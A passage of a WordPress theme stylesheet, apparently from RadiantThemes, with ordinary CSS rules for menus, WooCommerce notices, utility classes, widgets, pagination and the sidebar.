    padding-left: 20px;
    padding-right: 20px;
    background-color: #f7f9f9;
    border: none;
    border-radius: 35px;
    font-weight: 300;
    font-size: 16px;
    color: #0c121f;
    line-height: 26px;
}

.hamburger-menu .hamburger-menu-main input[type=submit],
.hamburger-menu .hamburger-menu-main input[type=button],
.hamburger-menu .hamburger-menu-main button[type=submit],
.hamburger-menu .hamburger-menu-main button[type=button] {
    height: 60px;
    padding: 10px 25px 10px 25px;
    border: none;
    border-radius: 35px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 15px;
    color: #0c121f;
    line-height: 26px;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form {
    position: relative;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form > label {
    width: 100%;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #f7f9f9;
}

.hamburger-menu .hamburger-menu-main .widget_text .wp-caption {
    display: block;
}

.hamburger-menu .hamburger-menu-main .widget_text img {
    margin-bottom: 10px;
}

.hamburger-menu .hamburger-menu-main .tagcloud a {
    margin-right: 10px;
    margin-bottom: 5px;
    color: #fff;
}

.hamburger-menu .hamburger-menu-main ul.contact li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 28px;
    font-weight: 400;
    font-size: 15px;
    color: #0c121f;
    line-height: 26px;
}

.hamburger-menu .hamburger-menu-main ul.contact li strong {
    text-transform: uppercase;
    font-weight: 600;
}

.hamburger-menu .hamburger-menu-main ul.contact li:before {
    position: absolute;
    top: 0;
    z-index: 0;
    font-family: "FontAwesome";
}

.hamburger-menu .hamburger-menu-main ul.contact li.email:before {
    left: 0px;
    content: "\f0e0";
}

.hamburger-menu .hamburger-menu-main ul.contact li.address:before {
    left: 3px;
    content: "\f041";
}

.hamburger-menu .hamburger-menu-main ul.contact li.phone:before {
    left: 0px;
    content: "\f095";
}

.hamburger-menu .hamburger-menu-main ul.social {
    font-size: 0;
}

.hamburger-menu .hamburger-menu-main ul.social li {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    margin-bottom: 10px;
}

.hamburger-menu .hamburger-menu-main ul.social li a {
    display: block;
    font-size: 20px;
    color: rgba(0, 0, 0, 0.3);
    line-height: 1;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-main ul.social li a:hover {
    color: #333;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li {
    min-height: 85px;
    margin-bottom: 30px;
    padding-left: 100px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li:only-child {
    margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li img {
    position: absolute;
    top: 5px;
    width: 80px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li .title {
    margin-bottom: 0;
    font-size: 16px;
    color: #252525;
    line-height: 25px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li .date {
    margin-top: 6px;
    margin-bottom: 0;
    font-size: 14px;
    color: #bbc7cd;
    line-height: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li a {
    color: inherit;
}

/*--------------------------------------------------------------
# WordPress Fix
--------------------------------------------------------------*/
.woocommerce-info,
.woocommerce-error,
.woocommerce-message {
    border-width: 1px;
    border-style: solid;
}

.woocommerce-info {
    background-color: #cce5ff;
    border-color: #c5ddf5;
}

.woocommerce-error {
    background-color: #f8d7da;
    border-color: #e4c2c5;
}

.woocommerce-message {
    background-color: #9abc44;
    border-color: #82a132;
}

.woocommerce-info:before,
.woocommerce-error:before,
.woocommerce-message:before {
    top: inherit;
}

.woocommerce-info,
.woocommerce-info:before,
.woocommerce-info a:not(.button) {
    color: #0078bc !important;
}

.woocommerce-error,
.woocommerce-error:before,
.woocommerce-error a:not(.button) {
    color: #c01d2b !important;
}

.woocommerce-message,
.woocommerce-message:before,
.woocommerce-message a:not(.button) {
    color: #fff !important;
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-error .button:hover,
.woocommerce-info .button:hover,
.woocommerce-message .button:hover {
    padding: 4px 0px 0px 0px !important;
    background-color: initial !important;
    color: #fff !important;
}

.widget-area > section {
  width: 100%;
  float: left;
  margin-bottom: 46px;
}

#page {
  word-wrap: break-word;
}

img.alignright,
figure.alignright {
  float: right;
  margin: 0px 0px 25px 30px;
  border-radius: 0px;
}

img.alignleft,
figure.alignleft {
  float: left;
  margin: 10px 30px 25px 0px !important;
  border-radius: 0px;
}

img.aligncenter,
figure.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border-radius: 0px;
}

img.aligncenter {
  margin-top: 20px;
  margin-bottom: 20px;
  border-radius: 0px;
}

img.alignnone {
  margin-top: 10px;
  margin-bottom: 10px;
  border-radius: 0px;
}

img.alignright {
  margin: 5px 0px 30px 30px;
  border-radius: 0px;
  clear: both;
}

figure.aligncenter {
  margin-bottom: 20px;
  margin-top: 20px;
  border-radius: 0px;
}

figure.alignnone {
  margin-bottom: 20px;
  border-radius: 0px;
}

figure.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
  padding-bottom: 0px;
  margin-bottom: -10px !important;
}

.alignright {
  float: right;
}

.alignleft {
  float: left;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.screen-reader-text {
  display: none;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text {
  font-size: 13px;
  line-height: 17px;
  margin: 0;
  padding: 4px 5px 0px 0px;
}

.wp-caption-text a,
figcaption a {
  position: relative;
  display: inline-block;
  color: #696969;
}

.wp-caption-text a:before,
figcaption a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
  color: #013CA3;
}

figcaption a:hover {
  color: #013CA3;
}

.wp-caption-text a:hover:before,
figcaption a:hover:before {
  width: 100%;
  left: 0px;
  right: auto;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  padding-left: 0;
  text-align: left;
}

.comment-list .comment.bypostauthor {
  list-style: none;
}

/*--------------------------------------------------------------
# YITH Fix
--------------------------------------------------------------*/
#yith-quick-view-modal > .yith-wcqv-wrapper {
    width: 100%;
    max-width: 800px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main > .yith-wcqv-head > .yith-wcqv-close {
    width: 30px;
    height: 30px;
    border: 1px rgba(0, 0, 0, 0.5) solid;
    border-radius: 50%;
    text-align: center;
    font-weight: 400;
    font-size: 0;
    color: rgba(0, 0, 0, 0.5);
    line-height: 28px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main > .yith-wcqv-head > .yith-wcqv-close:before {
    font-family: 'themify';
    content: "\e646";
    font-size: 14px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .images {
    width: 50%;
    margin-bottom: 0;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary {
    width: 50%;
    padding: 30px 15px 30px 15px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary .quantity {
    margin-top: 0 !important;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary .quantity > .qty {
    width: 50px;
    height: 43px;
    border: 1px #d8dada solid;
}

/*--------------------------------------------------------------
# Website Layout
--------------------------------------------------------------*/
.radiantthemes-website-layout {
    position: relative;
}

/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
.overflow-visible {
    overflow: visible !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.overflow-scroll {
    overflow: scroll !important;
}

.overflow-auto {
    overflow: auto !important;
}

.z-index-0 {
    z-index: 0;
}

.z-index-1 {
    z-index: 1;
}

.position-relative {
    position: relative;
}

.position-absolute {
    position: absolute;
}

.position-fixed {
    position: fixed;
}

.position-static {
    position: static;
}

.font-weight-black {
    font-weight: 900;
}

.font-weight-extrabold {
    font-weight: 800;
}

.font-weight-bold {
    font-weight: 700;
}

.font-weight-semibold {
    font-weight: 600;
}

.font-weight-medium {
    font-weight: 500;
}

.font-weight-regular {
    font-weight: 400;
}

.font-weight-light {
    font-weight: 300;
}

.font-weight-thin {
    font-weight: 100;
}

.font-style-italic {
    font-style: italic;
}

.text-decoration-line-through {
    text-decoration: line-through !important;
}

.letter-spacing--5 {
    letter-spacing: -5px;
}

.letter-spacing--4 {
    letter-spacing: -4px;
}

.letter-spacing--3 {
    letter-spacing: -3px;
}

.letter-spacing--2 {
    letter-spacing: -2px;
}

.letter-spacing--1 {
    letter-spacing: -1px;
}

.letter-spacing-0 {
    letter-spacing: 0px;
}

.letter-spacing-1 {
    letter-spacing: 1px;
}

.letter-spacing-2 {
    letter-spacing: 2px;
}

.letter-spacing-3 {
    letter-spacing: 3px;
}

.letter-spacing-4 {
    letter-spacing: 4px;
}

.letter-spacing-5 {
    letter-spacing: 5px;
}

.letter-spacing-6 {
    letter-spacing: 6px;
}

.letter-spacing-7 {
    letter-spacing: 7px;
}

.letter-spacing-8 {
    letter-spacing: 8px;
}

.letter-spacing-9 {
    letter-spacing: 9px;
}

.letter-spacing-10 {
    letter-spacing: 10px;
}

.letter-spacing-11 {
    letter-spacing: 11px;
}

.letter-spacing-12 {
    letter-spacing: 12px;
}

.letter-spacing-13 {
    letter-spacing: 13px;
}

.letter-spacing-14 {
    letter-spacing: 14px;
}

.letter-spacing-15 {
    letter-spacing: 15px;
}

.display-block {
    display: block;
}

.display-inline-block {
    display: inline-block;
}

.display-none {
    display: none;
}

.order-first {
    order: 1;
}

.order-second {
    order: 2;
}

.filter-grayscale-0 {
    filter: grayscale(0);
}

.filter-grayscale-1 {
    filter: grayscale(1);
}

.full-width-image * {
    width: 100%;
}

div.background-position-left-top,
section.background-position-left-top,
h1.background-position-left-top,
h2.background-position-left-top,
h3.background-position-left-top,
h4.background-position-left-top,
h5.background-position-left-top,
h6.background-position-left-top,
.background-position-left-top > div,
.background-position-left-top > * {
    background-position: left top !important;
}

div.background-position-left-center,
section.background-position-left-center,
h1.background-position-left-center,
h2.background-position-left-center,
h3.background-position-left-center,
h4.background-position-left-center,
h5.background-position-left-center,
h6.background-position-left-center,
*.background-position-left-center > div,
*.background-position-left-center > * {
    background-position: left center !important;
}

div.background-position-left-bottom,
section.background-position-left-bottom,
h1.background-position-left-bottom,
h2.background-position-left-bottom,
h3.background-position-left-bottom,
h4.background-position-left-bottom,
h5.background-position-left-bottom,
h6.background-position-left-bottom,
*.background-position-left-bottom > div,
*.background-position-left-bottom > * {
    background-position: left bottom !important;
}

div.background-position-center-top,
section.background-position-center-top,
h1.background-position-center-top,
h2.background-position-center-top,
h3.background-position-center-top,
h4.background-position-center-top,
h5.background-position-center-top,
h6.background-position-center-top,
*.background-position-center-top > div,
*.background-position-center-top > * {
    background-position: center top !important;
}

div.background-position-center-center,
section.background-position-center-center,
h1.background-position-center-center,
h2.background-position-center-center,
h3.background-position-center-center,
h4.background-position-center-center,
h5.background-position-center-center,
h6.background-position-center-center,
*.background-position-center-center > div,
*.background-position-center-center > * {
    background-position: center center !important;
}

div.background-position-center-bottom,
section.background-position-center-bottom,
h1.background-position-center-bottom,
h2.background-position-center-bottom,
h3.background-position-center-bottom,
h4.background-position-center-bottom,
h5.background-position-center-bottom,
h6.background-position-center-bottom,
*.background-position-center-bottom > div,
*.background-position-center-bottom > * {
    background-position: center bottom !important;
}

div.background-position-right-top,
section.background-position-right-top,
h1.background-position-right-top,
h2.background-position-right-top,
h3.background-position-right-top,
h4.background-position-right-top,
h5.background-position-right-top,
h6.background-position-right-top,
*.background-position-right-top > div,
*.background-position-right-top > * {
    background-position: right top !important;
}

div.background-position-right-center,
section.background-position-right-center,
h1.background-position-right-center,
h2.background-position-right-center,
h3.background-position-right-center,
h4.background-position-right-center,
h5.background-position-right-center,
h6.background-position-right-center,
*.background-position-right-center > div,
*.background-position-right-center > * {
    background-position: right center !important;
}

div.background-position-right-bottom,
section.background-position-right-bottom,
h1.background-position-right-bottom,
h2.background-position-right-bottom,
h3.background-position-right-bottom,
h4.background-position-right-bottom,
h5.background-position-right-bottom,
h6.background-position-right-bottom,
*.background-position-right-bottom > div,
*.background-position-right-bottom > * {
    background-position: right bottom !important;
}

div.background-repeat-no-repeat,
section.background-repeat-no-repeat,
h1.background-repeat-no-repeat,
h2.background-repeat-no-repeat,
h3.background-repeat-no-repeat,
h4.background-repeat-no-repeat,
h5.background-repeat-no-repeat,
h6.background-repeat-no-repeat,
.background-repeat-no-repeat > div,
.background-repeat-no-repeat > * {
    background-repeat: no-repeat !important;
}

div.background-repeat-repeat-x,
section.background-repeat-repeat-x,
h1.background-repeat-repeat-x,
h2.background-repeat-repeat-x,
h3.background-repeat-repeat-x,
h4.background-repeat-repeat-x,
h5.background-repeat-repeat-x,
h6.background-repeat-repeat-x,
.background-repeat-repeat-x > div,
.background-repeat-repeat-x > * {
    background-repeat: repeat-x !important;
}

div.background-repeat-repeat-y,
section.background-repeat-repeat-y,
h1.background-repeat-repeat-y,
h2.background-repeat-repeat-y,
h3.background-repeat-repeat-y,
h4.background-repeat-repeat-y,
h5.background-repeat-repeat-y,
h6.background-repeat-repeat-y,
.background-repeat-repeat-y > div,
.background-repeat-repeat-y > * {
    background-repeat: repeat-y !important;
}

div.background-attachment-fixed,
section.background-attachment-fixed,
h1.background-attachment-fixed,
h2.background-attachment-fixed,
h3.background-attachment-fixed,
h4.background-attachment-fixed,
h5.background-attachment-fixed,
h6.background-attachment-fixed,
.background-attachment-fixed > div,
.background-attachment-fixed > * {
    background-attachment: fixed !important;
}

.wpb_gmaps_widget .wpb_wrapper {
    padding: 0 !important;
}

/*--------------------------------------------------------------
# Custom Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# RadiantThemes Contact Box Widget
--------------------------------------------------------------*/
.widget_radiantthemes_contact_box_widget ul li {
    position: relative;
    margin-bottom: 12px;
    padding-left: 29px;
}

.widget_radiantthemes_contact_box_widget ul li:last-child {
    margin-bottom: 0;
}

.widget_radiantthemes_contact_box_widget ul li:before {
    position: absolute;
    top: 1px;
    left: 0;
    z-index: 1;
    font-family: "themify";
}

.widget_radiantthemes_contact_box_widget ul li.address:before {
    content: "\e693";
}

.widget_radiantthemes_contact_box_widget ul li.email:before {
    content: "\e75a";
}

.widget_radiantthemes_contact_box_widget ul li.phone:before {
    content: "\e621";
}

.widget_radiantthemes_contact_box_widget ul li strong {
    display: block;
    font-weight: 500;
}

.widget_radiantthemes_contact_box_widget ul li ul {
    margin-top: 12px;
}

/*--------------------------------------------------------------
# RadiantThemes Twitter Box
--------------------------------------------------------------*/
.rt-twitter-box ul li {
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px #e2e2e2 solid;
}

.rt-twitter-box ul li:first-child {
    padding-top: 0;
}

.rt-twitter-box ul li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.rt-twitter-box ul li:only-child {
    padding-top: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.rt-twitter-box ul li > *:last-child {
    margin-bottom: 0 !important;
}

.rt-twitter-box ul li .user {
    min-width: 50px;
    margin-bottom: 12px;
    text-align: left;
}

.rt-twitter-box ul li .user span:nth-last-child(1),
.rt-twitter-box ul li .user span:nth-last-child(2) {
    display: none;
}

.rt-twitter-box ul li .user img {
    max-width: 50px;
    margin-right: 10px;
    border-radius: 50%;
}

.rt-twitter-box ul li .tweet {
    margin-bottom: 12px;
    text-align: left;
}

.rt-twitter-box ul li .timePosted {
    margin-bottom: 17px;
    text-align: left;
}

.rt-twitter-box ul li .interact {
    margin-bottom: 20px;
    text-align: left;
    font-size: 0;
}

.rt-twitter-box ul li .interact > a {
    display: inline-block;
    vertical-align: top;
    width: 30px;
    height: 30px;
    margin: 0px 4px 5px 4px;
    background-color: #1bb2e9;
    border-radius: 50%;
    text-align: center;
}

.rt-twitter-box ul li .interact > a i {
    font-size: 13px;
    color: #fff;
    line-height: 31px;
}

.rt-twitter-box ul li .media {
    margin-bottom: 20px;
    text-align: left;
}

/*--------------------------------------------------------------
# RadiantThemes Contact Box
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# RadiantThemes Recent Post With Thumbnail
--------------------------------------------------------------*/
.rt-recent-post-with-thumbnail.element-one {
    margin-bottom: 20px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post {
    position: relative;
    min-height: 85px;
    margin-bottom: 10px;
    padding-left: 105px;
    padding-bottom: 22px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:last-child,
.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:only-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post img {
    position: absolute;
    top: 5px;
    left: 0;
    width: 90px;
    border-radius: 7px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .title {
    margin-bottom: 3px;
    font-weight: 600;
    font-size: 20px;
    color: #1e1666;
    line-height: 30px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .excerpt {
    margin-top: 4px;
    margin-bottom: 0;
    font-size: 15px;
    line-height: 28px;
}

/*--------------------------------------------------------------
# Inner Banner
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Inner Banner Main
--------------------------------------------------------------*/
/* wraper_inner_banner */
.wraper_inner_banner {
    position: relative;
    z-index: 2;
    width: 100%;
    background-color: #e7e2e6;
    /* wraper_inner_banner_main */
    /*--------------------------------------------------------------
  # Inner Banner Breadcrumb
  --------------------------------------------------------------*/
}

.inner_banner_main .title {
  font-size: 50px !important;
  line-height: 58px !important;
  text-align: center !important;
}

.wraper_inner_banner .wraper_inner_banner_main {
    width: 100%;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .title {
    margin-bottom: 6px;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .subtitle {
    margin-bottom: 20px;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb {
    width: 100%;
    height: auto;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs {
    width: auto;
    height: auto;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs .gap {
    display: inline-block;
    vertical-align: top;
    margin-top: 2px;
    margin-left: 6px;
    margin-right: 6px;
    font-size: 50%;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs a {
    color: inherit;
}

/*--------------------------------------------------------------
# Pagination / WooCommerce Pagination
--------------------------------------------------------------*/
.pagination,
.woocommerce nav.woocommerce-pagination {
    display: block;
    margin-left: -5px;
    margin-right: -5px;
    padding: 0;
    border-radius: 0;
    text-align: center;
    font-size: 0;
}

.woocommerce nav.woocommerce-pagination ul {
    margin: 0;
    border: none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0px 4px 10px 4px;
    border: none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    min-width: 49px;
    min-height: 49px;
    padding: 9px 15px 9px 15px;
    border-radius: 40px;
    text-align: center;
    font-weight: 400;
    font-size: 16px;
    color: #1e1666;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.pagination > * svg {
    stroke: #010101;
    transition: transform cubic-bezier(0.19, 1, 0.22, 1) 0.4s;
}

.pagination > *:hover svg {
    transform: translateY(20px);
}

.pagination > * .animated-arrow {
    display: none;
    width: 50px;
    height: 19px;
    margin-top: -2px;
    margin-right: -8px;
    overflow: hidden;
}

.pagination > * .animated-arrow svg {
    stroke: #010101;
    transition: transform cubic-bezier(0.19, 1, 0.22, 1) 0.4s;
    transform: translateX(-15px) rotate(-90deg);
}

.pagination > *:hover .animated-arrow svg {
    transform: translateX(-10px) rotate(-90deg);
}

.pagination > *:hover {
    color: #1e1666 !important;
    background-color: #fe5f88;
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}

.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff !important;
    background-color: #fe5f88;
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}

.pagination > *.prev,
.pagination > *.next {
    display: none;
    min-width: initial;
    padding-left: 5px;
    padding-right: 5px;
    border-color: transparent;
}

.pagination > *.prev {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
.widget-area {
    margin-bottom: 40px;
    clear: both;
}

.widget-area > #search-2 {
    margin-bottom: 55px;
}

.widget-area > #categories-2 {
    margin-bottom: 46px;
}

.widget-area > #radiantthemes_recent_posts_widget-2 {
    margin-bottom: 39px;
}

.widget-area > #archives-2 {
    margin-bottom: 52px;
}
.widget-area > #recent-comments-2 {
    margin-bottom: 52px;
}
.widget-area > #recent-posts-2 {
    margin-bottom: 52px;
}

.widget-area > #tag_cloud-2 {}

/*.widget-area > .widget {
  margin-bottom: 60px;
}*/
.widget-area > .widget:last-child,
.widget-area > .widget:only-child {
    margin-bottom: 0;
}

.widget-area > .widget > *:last-child {
    margin-bottom: 0 !important;
}

.widget-area > .widget .widget-title {
    margin-top: -7px;
    margin-bottom: 22px;
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: -0.2px;
}

.widget-area > .widget .widget-title:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
    content: " ";
    width: 15px;
    height: 2px;
}

.widget-area > .widget .widget-title a {
    color: inherit;
}

.widget-area > .widget .widget-title img {
    margin-right: 7px;
}

.widget-area > .widget.widget_media_image {
    padding: 0;
    border: none;
}

.widget-area > .widget.widget_search,
.widget-area > .widget.widget_product_search {
    /*padding:0;*/
}

/*.widget-area > .widget.widget_search .widget-title, .widget-area > .widget.widget_product_search .widget-title {
  display: none;
}*/
.widget-area > .widget.widget_search .search-form,
.widget-area > .widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget-area > .widget.widget_search .search-form label,
.widget-area > .widget.widget_product_search .woocommerce-product-search label {
    width: 100%;
    margin: 0;
}

.widget-area > .widget.widget_search .search-form input[type=search],
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type=search] {
    vertical-align: top;
    width: 100%;
    height: 50px;
    padding: 0px 45px 0px 20px;
    background-color: #fff;
    border: 1px rgba(0, 0, 0, 0.2) solid;
    border-radius: 30px;
    font-weight: 400;
    font-size: 15px;
    color: #888;
    line-height: 23px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_search .search-form input[type=submit] {
    border-radius: 44px !important;
    display: inline-block;
    padding: 4px 28px;
    letter-spacing: 0.8px;
    line-height: 40px;
    position: absolute;
    right: 0px;
    bottom: 1px;
    background-color: #FD5F87;
    border: none;
    color: #ffffff;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.widget-area > .widget.widget_search .search-form input[type=submit]:hover {
    box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25);
}
input[type=submit] {
    outline: none;
}
.widget-area > .widget.widget_search .search-form button[type=submit],
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 52px;
    padding: 0;
    background-color: initial;
    border: none;
    border-radius: 0;
    font-size: 0;
}

.widget-area > .widget.widget_search .search-form button[type=submit] i,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] i {
    font-size: 16px;
    color: #000;
    line-height: 52px;
}

.widget-area > .widget .textwidget {
    margin-bottom: 20px;
}

.widget-area > .widget .textwidget > *:last-child {
    margin-bottom: 0 !important;
}

.widget-area > .widget .textwidget p {
    margin-bottom: 18px;
    font-size: 14px;
    line-height: 26px;
}

.widget-area > .widget .textwidget img {
    margin: 12px 0px 15px 0px;
}

.widget-area > .widget.widget_rss ul {
    margin: 0;
}

.widget-area > .widget.widget_rss ul li {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
}

.widget-area > .widget.widget_rss ul li:last-child,
.widget-area > .widget.widget_rss ul li:only-child {
    margin-bottom: 0;
}

.widget-area > .widget.widget_rss ul li a {
    color: #31281f;
}

.widget-area > .widget.widget_rss ul li .rss-date {
    display: block;
    margin-top: 7px;
    font-size: 14px;
    color: #9b9a9a;
    line-height: 22px;
}

.widget-area > .widget.widget_rss ul li .rss-date:before {
    margin-right: 10px;
    content: "\f017";
    font-family: 'FontAwesome';
}

.widget-area > .widget.widget_rss ul li .rssSummary {
    display: block;
    margin-top: 7px;
}

.widget-area > .widget.widget_recent_entries ul,
.widget-area > .widget.widget_recent_comments ul {
    margin: 0;
}

.widget-area > .widget.widget_recent_entries ul li,
.widget-area > .widget.widget_recent_comments ul li {
    position: relative;
    margin-bottom: 15px;
    padding-left: 23px;
    padding-bottom: 15px;
    border-bottom: 1px #e2e2e2 solid;
    font-size: 14px;
    line-height: 24px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_recent_entries ul li:last-child,
.widget-area > .widget.widget_recent_entries ul li:only-child,
.widget-area > .widget.widget_recent_comments ul li:last-child,
.widget-area > .widget.widget_recent_comments ul li:only-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.widget-area > .widget.widget_recent_entries ul li:before,
.widget-area > .widget.widget_recent_comments ul li:before {
    position: absolute;
    top: -1px;
    left: 0;
    z-index: 0;
    content: "\f101";
    font-family: "FontAwesome";
    color: #000;
}

.widget-area > .widget.widget_recent_entries ul li a,
.widget-area > .widget.widget_recent_comments ul li a {
    color: inherit;
}

.widget-area > .widget.widget_recent_entries ul li .post-date,
.widget-area > .widget.widget_recent_comments ul li .post-date {
    display: block;
    margin-top: 6px;
    font-size: 12px;
    color: #282828;
    line-height: 20px;
}

.widget-area > .widget.widget_recent_entries ul li a,
.widget-area > .widget.widget_recent_comments ul li a {
    color: inherit;
}

.widget-area > .widget.widget_archive ul li,
.widget-area > .widget.widget_categories ul li,
.widget-area > .widget.widget_meta ul li,
.widget-area > .widget.widget_pages ul li,
.widget-area > .widget.widget_nav_menu ul li,
.widget-area > .widget.widget_layered_nav ul li,
.widget-area > .widget.widget_product_categories ul li {
    margin-bottom: 15px;
    font-size: 15px;
    line-height: 25px;
    text-transform: capitalize;
}

.widget-area > .widget.widget_archive ul li:last-child,
.widget-area > .widget.widget_archive ul li:only-child,
.widget-area > .widget.widget_categories ul li:last-child,
.widget-area > .widget.widget_categories ul li:only-child,
.widget-area > .widget.widget_meta ul li:last-child,
.widget-area > .widget.widget_meta ul li:only-child,
.widget-area > .widget.widget_pages ul li:last-child,
.widget-area > .widget.widget_pages ul li:only-child,
.widget-area > .widget.widget_nav_menu ul li:last-child,
.widget-area > .widget.widget_nav_menu ul li:only-child,
.widget-area > .widget.widget_layered_nav ul li:last-child,
.widget-area > .widget.widget_layered_nav ul li:only-child,
.widget-area > .widget.widget_product_categories ul li:last-child,
.widget-area > .widget.widget_product_categories ul li:only-child {
    margin-bottom: 0;
}

.widget-area > .widget.widget_archive ul li a,
.widget-area > .widget.widget_categories ul li a,
.widget-area > .widget.widget_meta ul li a,
.widget-area > .widget.widget_pages ul li a,
.widget-area > .widget.widget_nav_menu ul li a,
.widget-area > .widget.widget_layered_nav ul li a,
.widget-area > .widget.widget_product_categories ul li a {
    position: relative;
    color: inherit;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_archive ul li a:before,
.widget-area > .widget.widget_categories ul li a:before,
.widget-area > .widget.widget_meta ul li a:before,
.widget-area > .widget.widget_pages ul li a:before,
.widget-area > .widget.widget_nav_menu ul li a:before,
.widget-area > .widget.widget_layered_nav ul li a:before,
.widget-area > .widget.widget_product_categories ul li a:before {
    position: absolute;
    right: 0;
    bottom: -2px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.widget-area > .widget.widget_archive ul li a:hover:before,
.widget-area > .widget.widget_categories ul li a:hover:before,
.widget-area > .widget.widget_meta ul li a:hover:before,
.widget-area > .widget.widget_pages ul li a:hover:before,
.widget-area > .widget.widget_nav_menu ul li a:hover:before,
.widget-area > .widget.widget_layered_nav ul li a:hover:before,
.widget-area > .widget.widget_product_categories ul li a:hover:before {
